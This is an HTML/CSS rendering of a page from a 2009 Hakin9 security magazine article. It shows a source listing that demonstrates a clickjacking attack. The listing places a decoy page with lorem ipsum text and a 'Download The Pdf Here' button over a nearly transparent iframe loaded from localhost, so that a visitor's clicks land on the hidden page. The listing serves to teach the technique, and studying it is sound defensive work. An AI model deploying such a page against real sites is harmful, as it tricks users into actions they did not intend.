
<style>
.page{position:relative;width:893px;height:1263px;background:#fff}
.page>*{position:absolute;margin:0;border:0;box-sizing:border-box;transform-origin:0 0}
.t1{font:800 54px "Formula Serial Pl";letter-spacing:-.06em;color:#fff;scale:1.1 1}
.LISTING_BODY_TEXT{font:200 13.5px/16.2px "Formula Serial Pl";letter-spacing:.01em;color:#000}
.PODPIS{font:italic 200 13.5px "Formula Serial Pl";letter-spacing:.015em;color:#000}
.LISTING_BODY_CODE{font:10.5px "Courier New";color:#000;scale:.9 1}
.LISTING_BODY_CODE-2{font:10.5px/15px "Courier New";color:#772731;scale:.9 1}
.LISTING_BODY_CODE_WS{font:10.5px/15px "Courier New";color:#772731;scale:.9 1}
.LISTING_BODY_CODE-3{font:10.5px "Courier New";color:#382a77;scale:.9 1}
.LISTING_BODY_CODE-4{font:10.5px "Courier New";color:#939393;scale:.9 1}
.LISTING_BODY_CODE_WS-2{font:10.5px "Courier New";color:#939393;scale:.9 1}
.STOPKA_LEWA{font:300 10.5px "Formula Serial Pl";color:#000}
.t2{font:500 10.5px "Formula Serial";color:#000}
.s1{font-weight:800;font-style:normal;color:#ac003e}
.s2{color:#939393}
.s3{color:#382a77}
.s4{color:#772731}
.s5{font-weight:700}
.s6{color:#000}
</style>
<div class="page">
<div style="left:0;top:0;width:893px;height:94px;background:#d6d6d6"></div>
<svg style="left:60px;top:1220px;width:1px;height:19px"></svg>
<p class="t1" style="left:43px;top:40px;width:189px">ATTACK</p>
<p class="PODPIS" style="left:56px;top:148px;width:175px"><span class="s1">Listing 1.</span> HTML i CSS source</p>
<p class="LISTING_BODY_CODE_WS" style="left:183px;top:180px;width:254px;text-indent:-128px"><span class="s2">&lt;</span><span class="s3">!DOCTYPE html PUBLIC</span> "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1- transitional.dtd"<span class="s2">&gt;</span></p>
<p class="LISTING_BODY_CODE-3" style="left:56px;top:227px;width:39px"><span class="s2">&lt;</span>html<span class="s2">&gt;</span></p>
<p class="LISTING_BODY_CODE" style="left:56px;top:257px;width:329px"><span class="s2">&lt;</span><span class="s3">title</span><span class="s2">&gt;</span>A real world example of Clickjacking.<span class="s2">&lt;</span><span class="s3">/title</span><span class="s2">&gt;</span></p>
<p class="LISTING_BODY_CODE-3" style="left:56px;top:287px;width:39px"><span class="s2">&lt;</span>head<span class="s2">&gt;</span></p>
<p class="LISTING_BODY_CODE-3" style="left:56px;top:317px;width:46px"><span class="s2">&lt;</span>style<span class="s2">&gt;</span></p>
<p class="LISTING_BODY_CODE" style="left:56px;top:347px;width:71px">.ClickJack{</p>
<p class="LISTING_BODY_CODE" style="left:56px;top:362px;width:159px">background-color:#0066FF;</p>
<p class="LISTING_BODY_CODE" style="left:56px;top:377px;width:96px">color: #ffffff;</p>
<p class="LISTING_BODY_CODE" style="left:56px;top:392px;width:109px">font-weight:bold;</p>
<p class="LISTING_BODY_CODE" style="left:56px;top:407px;width:96px">font-size:20px;</p>
<p class="LISTING_BODY_CODE" style="left:56px;top:422px;width:115px">position:absolute;</p>
<p class="LISTING_BODY_CODE" style="left:56px;top:437px;width:64px">top:450px;</p>
<p class="LISTING_BODY_CODE" style="left:56px;top:452px;width:71px">left:700px;</p>
<p class="LISTING_BODY_CODE" style="left:56px;top:467px;width:77px">z-index:-10;</p>
<p class="LISTING_BODY_CODE" style="left:56px;top:482px;width:172px">padding: 0px 20px 0px 20px;</p>
<p class="LISTING_BODY_CODE" style="left:56px;top:497px;width:8px">}</p>
<p class="LISTING_BODY_CODE" style="left:56px;top:527px;width:77px">.attacksite{</p>
<p class="LISTING_BODY_CODE" style="left:56px;top:542px;width:77px">opacity:0.2;</p>
<p class="LISTING_BODY_CODE" style="left:56px;top:572px;width:8px">}</p>
<p class="LISTING_BODY_CODE" style="left:56px;top:602px;width:58px">.ourpage{</p>
<p class="LISTING_BODY_CODE" style="left:56px;top:617px;width:115px">position:absolute;</p>
<p class="LISTING_BODY_CODE" style="left:56px;top:632px;width:58px">top:10px;</p>
<p class="LISTING_BODY_CODE" style="left:56px;top:647px;width:64px">left:20px;</p>
<p class="LISTING_BODY_CODE" style="left:56px;top:662px;width:90px">width: 1000px;</p>
<p class="LISTING_BODY_CODE" style="left:56px;top:677px;width:64px">opacity:1;</p>
<p class="LISTING_BODY_CODE" style="left:56px;top:692px;width:8px">}</p>
<p class="LISTING_BODY_CODE" style="left:56px;top:722px;width:27px">h1 {</p>
<p class="LISTING_BODY_CODE" style="left:56px;top:737px;width:102px">font-size: 30px;</p>
<p class="LISTING_BODY_CODE" style="left:56px;top:752px;width:90px">color:#0066FF;</p>
<p class="LISTING_BODY_CODE" style="left:56px;top:767px;width:8px">}</p>
<p class="LISTING_BODY_CODE" style="left:56px;top:797px;width:27px">h2 {</p>
<p class="LISTING_BODY_CODE" style="left:56px;top:812px;width:102px">font-size: 20px;</p>
<p class="LISTING_BODY_CODE" style="left:56px;top:827px;width:90px">color:#666666;</p>
<p class="LISTING_BODY_CODE" style="left:56px;top:842px;width:8px">}</p>
<p class="LISTING_BODY_CODE" style="left:56px;top:872px;width:20px">p {</p>
<p class="LISTING_BODY_CODE" style="left:56px;top:887px;width:102px">font-size: 15px;</p>
<p class="LISTING_BODY_CODE" style="left:56px;top:902px;width:90px">color:#333333;</p>
<p class="LISTING_BODY_CODE" style="left:56px;top:917px;width:8px">}</p>
<p class="LISTING_BODY_CODE-3" style="left:56px;top:962px;width:52px"><span class="s2">&lt;</span>/style<span class="s2">&gt;</span></p>
<p class="LISTING_BODY_CODE-3" style="left:56px;top:992px;width:46px"><span class="s2">&lt;</span>/head<span class="s2">&gt;</span></p>
<p class="LISTING_BODY_CODE-3" style="left:56px;top:1022px;width:39px"><span class="s2">&lt;</span>body<span class="s2">&gt;</span></p>
<p class="LISTING_BODY_CODE-4" style="left:56px;top:1052px;width:27px">&lt;<span class="s3">br</span>&gt;</p>
<p class="LISTING_BODY_CODE-2" style="left:183px;top:1080px;width:241px;text-indent:-128px"><span class="s2">&lt;</span><span class="s3">iframe id=</span>"attacksite" <span class="s3">class=</span>"attacksite" <span class="s3">width=</span>"1000" <span class="s3">height=</span>"600" <span class="s3">scrolling=</span>"no" <span class="s3">src=</span>"http: //localhost:8888/back.html"<span class="s2">&gt;&lt;</span><span class="s3">/iframe</span><span class="s2">&gt;</span></p>
<p class="LISTING_BODY_CODE" style="left:56px;top:1142px;width:342px"><span class="s2">&lt;</span><span class="s3">span class=</span><span class="s4">"ClickJack"</span><span class="s2">&gt;</span> Download The Pdf Here <span class="s2">&lt;</span><span class="s3">/span</span><span class="s2">&gt;</span></p>
<p class="LISTING_BODY_CODE-3" style="left:56px;top:1172px;width:134px"><span class="s2">&lt;</span>div class=<span class="s4">"ourpage"</span><span class="s2">&gt;</span></p>
<p class="t2" style="left:42px;top:1227px;width:14px">24</p>
<p class="STOPKA_LEWA" style="left:67px;top:1226px;width:82px"><span class="s5">HAKIN9</span> 7-8/2009</p>
<p class="LISTING_BODY_CODE" style="left:455px;top:152px;width:178px"><span class="s2">&lt;</span><span class="s3">h2</span><span class="s2">&gt;</span>We Proudly Presents<span class="s2">&lt;</span><span class="s3">/h2</span><span class="s2">&gt;</span></p>
<p class="LISTING_BODY_CODE-4" style="left:455px;top:182px;width:27px">&lt;<span class="s3">h1</span>&gt;</p>
<p class="LISTING_BODY_CODE" style="left:455px;top:197px;width:172px">The Ultimate Hacking Guide.</p>
<p class="LISTING_BODY_CODE-3" style="left:455px;top:212px;width:33px"><span class="s2">&lt;</span>/h1<span class="s2">&gt;</span></p>
<p class="LISTING_BODY_CODE-4" style="left:455px;top:242px;width:20px">&lt;<span class="s6">p</span>&gt;</p>
<p class="LISTING_BODY_TEXT" style="left:455px;top:254px;width:355px;text-indent:21px">Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat.<br>Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
<p class="LISTING_BODY_CODE_WS-2" style="left:455px;top:399px;width:27px">&lt;<span class="s3">/p</span>&gt;</p>
<p class="LISTING_BODY_CODE-4" style="left:455px;top:429px;width:20px">&lt;<span class="s6">p</span>&gt;</p>
<p class="LISTING_BODY_TEXT" style="left:455px;top:441px;width:355px;text-indent:21px">Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat.<br>Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
<p class="LISTING_BODY_CODE_WS-2" style="left:455px;top:587px;width:27px">&lt;<span class="s3">/p</span>&gt;</p>
<p class="LISTING_BODY_CODE-4" style="left:455px;top:617px;width:20px">&lt;<span class="s6">p</span>&gt;</p>
<p class="LISTING_BODY_TEXT" style="left:455px;top:629px;width:355px;text-indent:21px">Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat.<br>Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
<p class="LISTING_BODY_CODE_WS-2" style="left:455px;top:774px;width:27px">&lt;<span class="s3">/p</span>&gt;</p>
<p class="LISTING_BODY_CODE-4" style="left:455px;top:804px;width:20px">&lt;<span class="s6">p</span>&gt;</p>
<p class="LISTING_BODY_TEXT" style="left:455px;top:816px;width:355px;text-indent:21px">Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat.<br>Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
<p class="LISTING_BODY_CODE_WS-2" style="left:455px;top:961px;width:27px">&lt;<span class="s3">/p</span>&gt;</p>
<p class="LISTING_BODY_CODE-4" style="left:455px;top:991px;width:20px">&lt;<span class="s6">p</span>&gt;</p>
<p class="LISTING_BODY_TEXT" style="left:455px;top:1003px;width:360px;text-indent:21px">Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam. Ut enim ad minim veniam. Ut enim ad minim veniam.</p>
<p class="LISTING_BODY_CODE_WS-2" style="left:455px;top:1084px;width:27px">&lt;<span class="s3">/p</span>&gt;</p>
<p class="LISTING_BODY_CODE-3" style="left:455px;top:1114px;width:39px"><span class="s2">&lt;</span>/div<span class="s2">&gt;</span></p>
<p class="LISTING_BODY_CODE-3" style="left:455px;top:1144px;width:46px"><span class="s2">&lt;</span>/body<span class="s2">&gt;</span></p>
<p class="LISTING_BODY_CODE-3" style="left:455px;top:1174px;width:46px"><span class="s2">&lt;</span>/html<span class="s2">&gt;</span></p>
</div>
